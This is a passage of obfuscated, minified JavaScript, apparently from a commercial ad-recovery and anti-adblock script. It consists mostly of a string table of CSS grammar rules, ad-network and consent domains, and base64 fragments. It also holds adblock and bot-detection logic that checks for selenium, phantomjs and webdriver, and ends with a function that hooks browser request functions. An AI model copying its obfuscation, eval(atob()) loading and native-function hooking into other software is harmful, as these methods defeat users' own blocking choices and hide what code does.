)","Element_className","<position>","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","matchDeclaration","https://qa.ad-shield.io","none|<filter-function-list>","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","eventSampleRatio","tpc.googlesyndication.com","googMsgType","random","; Expires=","ittpx-asia.eskimi.com","generate","trackad.cz","permutive.com","[Bot] bot detected, botKind=","pos","em5iZw==","../","iterator","false","/media/vpaid-display/iframe.html","auto|sRGB|linearRGB","listenerId","fminer","<length-percentage>|min-content|max-content|auto","Matching for a tree with var() is not supported","casalemedia.com","ad-","[diagonal-fractions|stacked-fractions]","http://127.0.0.1","//# sourceURL=mediation.js","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","rfihub.com","adunit","BotdError","outerHeight","[Bot] bot UA detected, ua=","responseType","<color>","cmVzZXJ2ZWQy","none|element|auto","reserved1Output","kargo-","nullable",'[id^="google_dfp_"]',"lookupNonWSType","dogdrip.net","none|<custom-ident>","clearInterval","HTMLLinkElement_href","Element_querySelector","path","stndz-","htlad-","slotRenderEnded","none|[<number>|<percentage>]{1,3}","EventTarget_removeEventListener","ads-","gpt-firstimpression","process","adClosed","layer( <layer-name> )","script_version","visibility",'<span id="banner-',"Blocked ","PerformanceResourceTiming_encodedBodySize","every","matchRef","bydata.com","HTMLElement_innerText","'[' <custom-ident>* ']'","publift","<!DOCTYPE html>","isVisibleNode","<length> <length>?","advertisement__label","<length>|<percentage>|auto","RunPerfTest","browserEngineKind","lep.co.uk","renderer","<'max-inline-size'>","isArray","openx.net","always|[anchors-valid||anchors-visible||no-overflow]","inside|outside","normal|small-caps","immediate","<box>|border|text","slimerjs","media","PerformanceEntry_name","ad-unit","size","[-token","<'min-block-size'>","auto|normal|none","matches","googlesyndication.com","eval","ApplePayError","matchAtruleDescriptor","Url or Function is expected","4dex.io","VENDOR","createElement","width","isAdBlockerDetected","dataset","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","<font-weight-absolute>|bolder|lighter","aswift","pbstck.com","(function(){","dbm_d","Array","onetag-sys.com","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","evalLength","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","normal|allow-discrete","lastIndexOf","omnitagjs.com","as_adblock","pseudo","HTMLIFrameElement_contentWindow","phantomas","Number of function is expected","<composite-style>#","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","functionBind","navigator.connection is undefined","matchType","<'min-inline-size'>","<line-style>","tcloaded","expression","gblpids","gamezop.com","shardingIndex","Terminate - as_test is not present (checked URL param and LocalStorage)","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","params","load","HTMLTableColElement","interval",'<div class="CAN_ad">',"pubkey","rng","match","<color> <color-stop-length>?","normal|<length>","turn","tpdads.com","option expires is invalid","external","match.rundsp.com","max( <calc-sum># )","[restore-rejections] handleQueued script_onerror","solid|double|dotted|dashed|wavy","enter","EventTarget_addEventListener","normal|<number>|<length>|<percentage>","computerbild.de","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","No element indexed by ","] by [",", height: ","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","<declaration-value>","floor","separate|collapse|auto","XMLHttpRequest_responseText","<'max-width'>","ZWhvcg==","content-box|border-box|fill-box|stroke-box|view-box","<'margin'>","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","baseline|sub|super|<svg-length>","thread-","tb|rl|bt|lr","Load stylesheet results: ","skipSC","normal|strong|moderate|none|reduced","( <declaration> )","bnh6bg==","<media-query-list>","lookupOffsetNonSC","/bannertext","papi","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","wechat","as-search-","cdn.confiant-integrations.net","createAuctionNonce","<integer>&&<symbol>","response","139341","CSSPrimitiveValue","c.appier.net","<'caret-color'>||<'caret-shape'>","chained|none","base","nightmarejs","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","Comment","domain switch: no src attribute","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","<length-percentage>{1,2}","adDiv","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","s0.2mdn.net","unknown","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","leader( <leader-type> )","eWJmcQ==","Blocked slot define: [","RegExp","responseURL","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","row|row-reverse|column|column-reverse","https://ib.adnxs.com/ut/v3/prebid","teads","argument val is invalid","auto|never|always","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","Terminate - bot detected","!important","visible|hidden","PerformanceResourceTiming_transferSize","callback","path( [<fill-rule> ,]? <string> )","skip","[object Date]","</a></span>","clip-path","<integer>|auto","assign","https://ad-delivery.net/px.gif?ch=1","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","cqmax","adpushup","mustExcludeStrings","players","<feature-value-declaration>","aborted","male|female|neutral","a-mx.com","dyv1bugovvq1g.cloudfront.net","cust_params","<media-not>|<media-and>|<media-in-parens>","none|in-flow|all","DocumentFragment_getElementById","exec","name","https://ssb-global.smartadserver.com/api/bid","; Domain=","revert","adshield_apply","abc","ad.smaato.net","sn_ad_label_","<'border-top-color'>{1,2}","Not a Declaration node","googlesyndication\\.com","rest","dvh","image-set( <image-set-option># )","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","insertRule","click","srcset","protect","content-ad","rubiconproject.com","validate","Document","opt/","ybar","skimresources.com","getName","timestamp","adsappier.com","dvb","internet_explorer","Css","__tcfapi not found within timeout","adscale.de","jkl","HTMLIFrameElement_contentDocument","auto|from-font|<length>|<percentage>","'))","adshield-loaded","navigator.webdriver is undefined","gpt-minutemedia","doctype","initLogMessageHandler","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","normal|sub|super","<'inset'>","brandmetrics.com","mismatchOffset","<counter-style>|<string>|none","` should not contain a prelude","all","xhr","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","replaceState","At-rule `@","opacity","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","protectedHeader","serverbid.com","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","HTMLIFrameElement_src","Symbol","__gpp","cdn.nidan.d2c.ne.jp","splitCookiesString","clearTimeout","normal|bold|<number [1,1000]>","[auto|block|swap|fallback|optional]","_as_injected_functions","pn.ybp.yahoo.com","Advertisement","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","<grid-line>","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","createSingleNodeList","anonymous","cssWideKeywordsSyntax","HTMLStyleElement_insertBefore","scanSpaces","thebrighttag.com","Class extends value ","arguments","output","startsWith","keys","contentDocument","Notification","scribd.com","Proxy","avplayer.com","__webdriver_evaluate","getLocationRange","omid_message_method","as-click-message-handler-added","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","<page-margin-box-type> '{' <declaration-list> '}'","getTargeting","dispatchEvent","auto|none|text|all","cmVzZXJ2ZWQyT3V0cHV0","jsHeapSizeLimit","configurable","10FcKRhf","Unknown at-rule descriptor","level","Event_stopImmediatePropagation","[src*=","WebKitMediaKeys","adma","append","normal|text|emoji|unicode","entries","auto|<anchor-name>","adnxs.com","adsafeprotected.com","now","start|end|center|justify|distribute","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","normal|<try-size>","strict"," undefined","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","ghi","reserved1","[historical-ligatures|no-historical-ligatures]","impactify.media","skin_wrapper","[<'animation-range-start'> <'animation-range-end'>?]#","kumo.network-n.com","Property","modifier","side_ad","text-ad-links","reduceRight","Element_attributes","halifaxcourier.co.uk","auto|bar|block|underscore","rad","eof","intervalId"," or hex digit","none|[weight||style||small-caps||position]","_generateSourcesContent","documentFocus","<symbol>","northernirelandworld.com","hasAttribute","gstatic.com","getConfig","smsonline.cloud","MozAppearance","<supports-decl>|<supports-selector-fn>","zemanta.com","matchMedia","alpha|luminance|match-source","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","video","step-start|step-end|steps( <integer> [, <step-position>]? )","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","none|<length>","api.reurl.co.kr","<'column-width'>||<'column-count'>","__driver_unwrapped","auto|<integer>{1,3}","https://exchange.kueezrtb.com/prebid/multi/","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","label","column","getContext","invalid protect-id length: ","setAttribute","revert-layer","content_ad","slice","_Selenium_IDE_Recorder","SyntaxReferenceError","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","cWJ1dw==","display none excluding pro","child|young|old","<line-style>{1,4}","getAttributeKeys","pagead2.googlesyndication.com","gecko/","_names","]-token","<empty string>","element out of viewable window","<'align-content'> <'justify-content'>?","ancestorOrigins","ad-delivery.net","def","auto|start|end|center|baseline|stretch","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","Terminate - empty profile","script_onerror","__as_ready_resolve","as_handler_set","*[id]","tag","plugins","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","Document_cookie","( <supports-condition> )|<supports-feature>|<general-enclosed>","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","flashtalking.com","<'margin-left'>{1,2}","brave","ccgateway.net","<feature-value-block>+","Unknown node type: ","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","cookie","next","data-stndz-hidden","slot_element_id","Element_setHTMLUnsafe","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","break","` node type definition","thenStack","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","charCode"," used missed syntax definition ","forceBraces","CSSStyleDeclaration_cssText","[AdBlockDetector] Cosmetic adblock detected","setPrototypeOf","ups.analytics.yahoo.com","lexer","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","credentials","[common-ligatures|no-common-ligatures]","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","sourceMap","gacraft.jp","__as_is_ready_state_change_loading","3lift.com","minutemedia-prebid.com","content|<'width'>","a3luYg==","Apple","<'border-width'>","<complex-selector>#","btoa","num","ACK_VISIBLE","gpt-geniee","data-target","List<","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","recovery_adm_gpt_request","generated","auto|fixed","Block","navigator.connection.rtt is undefined","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","transferSize",'"><\/script></head><body></body></html>',"POST","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","<custom-ident> : <integer>+ ;","function ","Mesa OffScreen","<number>|<percentage>|none","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","as_window_id","MediaQueryList","shouldHookDomContentLoadedLateListeners","disallowEmpty","first-id.fr","race","microad.net","getWriter","1rx.io","https://t.visx.net/ul_cb/hb_post","doubleclick.net","data-src","catch","Expect `","attributeFilter","requestAnimationFrame","<'width'>","scanWord","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","<font-stretch-absolute>{1,2}","data:text/html,","dpi","port","func","none|<angle>|[x|y|z|<number>{3}]&&<angle>","connatix.com","Element_classList","adblock_fingerprint","return","intersectionRatio","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","webkitResolveLocalFileSystemURL","360yield.com","feature","none|repeat( <length-percentage> )","rex","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","https://html-load.com","marker-start","deg","tokenIndex","https://aax.amazon-adsystem.com/e/dtb/bid","<font-weight-absolute>{1,2}","installedModules","htlb.casalemedia.com","getEntriesByType","_file",":not(","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","_serializeMappings","lvmin","auto|start|end|left|right|center|justify","BotDetector.detect can't be called before BotDetector.collect","adjacket","endpoint","cmVzZXJ2ZWQySW5wdXQ=","upright|rotate-left|rotate-right","getServices","Identifier or asterisk is expected","ad.doorigo.co.kr","<pseudo-element-selector> <pseudo-class-selector>*","none|[<shape-box>||<basic-shape>]|<image>","connection","styleSheets","https://consent.up.welt.de","bidswitch.net","css","findIndex","https://consent.northernirelandworld.com","Unsupported version: ","[shorter|longer|increasing|decreasing] hue","<target-counter()>|<target-counters()>|<target-text()>","getPropertyValue","iionads.com","atrule","adChoice","SyntaxError","optidigital.com","s.amazon-adsystem.com","botd timeout","[full-width|proportional-width]","isVisible","2mdn.net","collect","Lexer matching doesn't applicable for custom properties","gcprivacy.com","addEventListener","   ","<percentage>|<length>","direction","freestar","sepia( <number-percentage> )","[<url> [format( <string># )]?|local( <family-name> )]#","DONE","<position>#","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","cesoirtv.com","<'inset-block'>","<grid-line> [/ <grid-line>]?","baseURI","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","scripts","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","selenium","<'position-try-order'>? <'position-try-fallbacks'>","/ivt/detect","HTMLIFrameElement","isElementDisplayNoneImportant","proper.io","atrulePrelude","tail","[csstree-match] BREAK after ","<number>|left|center|right|leftwards|rightwards","translateZ( <length> )","timesofindia.indiatimes.com","<number>","Element_removeAttribute","<image>","attributionsrc","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","compareByOriginalPositionsNoSource","parseAtrulePrelude","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","Comma","auto|always|avoid|left|right|recto|verso","svi","addtl_consent","as_inventory_frame_listener_adder","[AdBlockDetector] Request adblock detected. ","https://s.teag.ad-shield.io/2/857374/analytics.js","sports-illustrated","im-apps.net","option priority is invalid","nearest|up|down|to-zero","<'top'>{1,2}","create","no-limit|<integer>","<single-animation-timeline>#","MSG_SYN","intersectionRect","intentiq.com","is_admiral_active","<'bottom'>","[getDecodedLocation] failed to find decoded location","XMLHttpRequest_response","<grid-line> [/ <grid-line>]{0,3}","bounceexchange.com","stackadapt.com","!self","samsungbrowser","<keyframes-name>","createItem","normal|[<string> <number>]#","Node_appendChild","important","<urange>#","bliink.io","sourceMapURL could not be parsed","privacy-mgmt.com","HTMLAnchorElement_host","flags","; SameSite=Lax","yahoo-mail-v1","auto|<integer>","bidsBackHandler","RENDERER","https://cdn.privacy-mgmt.com","Multiplier","<'text-wrap-mode'>||<'text-wrap-style'>","splice","encode","find","noktacom.rtb.monetixads.com","driver","url(","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","Vertical line is expected","deep","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","combinator","origin","electron","window.parent.parent.apstag.runtime.callCqWrapper","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","[jis78|jis83|jis90|jis04|simplified|traditional]","https://consent.sunderlandecho.com","sizes","skewY( [<angle>|<zero>] )","; Path=","HTMLIFrameElement_srcdoc","<'border-bottom-right-radius'>","[<counter-name> <integer>?]+|none","onClick","BatteryManager","dvmin","none|<integer>","location","[<geometry-box>|no-clip]#","auto|after","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<relative-selector>#","@@toPrimitive must return a primitive value.","gumgum.com","https://ghb.adtelligent.com/v2/auction/","Y29rcQ==","sync.search.spotxchange.com","<angle>","sameSite","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","N is expected","Failed to load profile: ","<string> [<integer>|on|off]?","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","cssText","none|capitalize|uppercase|lowercase|full-width|full-size-kana","flat","querySelectorAll","Element_matches","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","parseRulePrelude","webdriver","prev_iu_szs","google_ads","userLanguage","function-token","as-check-script-blocked-ready","i|s","( <media-condition> )|<media-feature>|<general-enclosed>","checkAtruleDescriptorName","skipValidation","getSlots","__esModule","[normal|small-caps]","akamaized.net","clamp( <calc-sum>#{3} )","scroll|fixed|local","https://consent.programme.tv","consumeUntilExclamationMarkOrSemicolon","auto|<time>","pubads","the-ozone-project.com",'meta[name="as-event-handler-added"]',"Document_querySelectorAll","currentScript","msie","<type-selector>|<subclass-selector>","ad.360yield-basic.com","Equal sign is expected","conative.network","\n   value: ","android","__lastWatirConfirm","<attachment>#","readyState","tokenType","auto|<position>","getSlotId","<'inset-inline'>","HTMLVideoElement_src","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","linear|<cubic-bezier-timing-function>|<step-timing-function>","appconsent.io","Element","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","appendScriptElementAsync","_self","import('","fromSourceMap","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","[data-ad-name]","String or url() is expected","method","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","JSON","rlh","declaration","ads-refinery89.adhese.com","about:srcdoc","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","orientation","releaseCursor","auto|optimizeSpeed|crispEdges|geometricPrecision","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","fXFCPHpgUFpbWUg6MHNqdmFPcA==","as-extra","HTMLAnchorElement_search","powerad.ai","mode","AS-ENCODED-VAL","CDO","idSubstrings","none|<position-area>","phantomjs","blur","HTMLSourceElement_srcset","whale","code","tcString","gemius.pl","DocumentFragment_querySelectorAll","none|always|column|page|spread","randomize","a2Zwdg==","auto|<length>|<percentage>","adfit","<ident-token> : <declaration-value>? ['!' important]?","anonymised.io","<number>|<dimension>|<ident>|<ratio>","none|both|horizontal|vertical|block|inline","handleEvent","from|to|<percentage>|<timeline-range-name> <percentage>","useractioncomplete","languages","<div","consumeFunctionName","[contain|none|auto]{1,2}","bad-string-token","applyRatio","trimLeft","Spaces","/cou/iframe","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","auto|none","atan( <calc-sum> )","1nlsdkf","text-ad","ndtvprofit.com","self","<'margin-block-end'>",'[class^="div-gpt-ad"]',"<supports-condition>","<font-stretch-absolute>","log( <calc-sum> , <calc-sum>? )","/main.html","nexx360.io","center|start|end|flex-start|flex-end","cmp.osano.com","genieesspv.jp","consumeUntilLeftCurlyBracket","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","view( [<axis>||<'view-timeline-inset'>]? )","components","amazon-adsystem.com","<'flex-basis'>","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","__proto__","MSG_SYN_URG","Raw","HTMLLinkElement_as","consentmanager.net","<unknown>","Element_getElementsByClassName","getGPPData","/report","<'rest-before'> <'rest-after'>?","apply","hidden","copyScriptElement","MessageEvent_data","https://s.html-load.com","getLocationFromList","nonzero|evenodd","<'border-top-width'>||<'border-top-style'>||<color>","pub.network","socdm.com","inventory_id","FontFace","as_session_id","isMainFrame",'[id^="div-gpt-"]',"Node","removeItem",", width: ","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","set ","normal|<percentage>","banner_ad","_asClickListeners","<complex-real-selector>#","call","Number sign is not allowed",'iframe[name="',"idRegex","then","clone","isVisibleIframe","alert","<counter()>|<counters()>","getClickUrl","<symbol>+","limit","rhombusads.com","HTMLLinkElement","refinery89.com","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","pb_","yieldmo.com","svmin","childNodes","[contextual|no-contextual]","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","HTMLCanvasElement.getContext is not a function","sequentum","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","urlParse","<absolute-size>|<relative-size>|<length-percentage>","22476870lDnqbP","HTMLAnchorElement_protocol"," requestBids.before hook: ","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","[none|<keyframes-name>]#","bmxvYw==","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","shouldRecover evaluation error:","ad\\.doubleclick\\.net|static\\.dable\\.io","hsl|hwb|lch|oklch","player","originalColumn","data-sdk","XMLHttpRequest_responseURL","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","prompt","explicit","<blend-mode>|plus-lighter","supplierId","auto|<custom-ident>","securepubads.g.doubleclick.net","fonts.googleapis.com","nearest-neighbor|bicubic",'[id*="',"aW5wdXQ=","[stretch|repeat|round|space]{1,2}","__gads=ID=","none|blink","addIframeVisibilityCheckHandler","api.assertcom.de","osano_","<'border-width'>||<'border-style'>||<color>","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","topics.authorizedvault.com","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","YmphM3prZnZxbHRndTVzdzY3OG4=","getEvents","matchStack","<single-animation-fill-mode>#","alphaStr","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","CefSharp","imprnt-cnt","shouldPageviewOnUrlChange","/prebid.js","none|[crop||cross]","sign( <calc-sum> )",'<div class="',"as_location","get","auto? [none|<length>]","baseUrl","kind","loc","atan2( <calc-sum> , <calc-sum> )","go.affec.tv","cnlwYQ==","EventTarget","getWindowId","getOutOfPage","container","resize","Field `","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","none|<track-list>|<auto-track-list>",".constructor","return this","XMLHttpRequest_send","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","[object Reflect]","HTMLElement_dataset","request_id","isVisibleElement","default","children","start|end|left|right|center|justify|match-parent","<easing-function>#","once","<percentage>","getPrototypeOf","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","pluginsLength","auto|<svg-length>","[<bg-layer> ,]* <final-bg-layer>","search","eval(atob('","el.quizlet.com","matchAtrulePrelude","<feature-type> '{' <feature-value-declaration-list> '}'","issue","[<page-selector>#]?","https://consent.sussexexpress.co.uk","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","c204ZmtocndhOTR5MGV1cGoybnEx","mezzomedia","<length-percentage>","asin( <calc-sum> )","recovery","tpmn","eatIdent","; Max-Age=","nthChildOf","properties","fs-","Document_getElementById","https://fb.content-loader.com","ping","open-quote|close-quote|no-open-quote|no-close-quote","not <media-in-parens>","<'max-block-size'>","smartyads.com","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","Yml4cXJod245emptNTRvMTJmZTBz","rightComparison","getSlotElementId","samesite","` is missed","server","none|all|[digits <integer>?]","adnami.io","findLast","dable-tdn","srcdoc","padStart","[[<integer>|infinite]{2}]#|auto","peek","HTMLFormElement",'meta[name="',"[<image>|<string>] [<resolution>||type( <string> )]","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","Window_requestIdleCallback","HTMLFormElement_action","HTMLVideoElement_poster","concat","mod( <calc-sum> , <calc-sum> )","tokenCount","undefined","none|vertical-to-horizontal","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 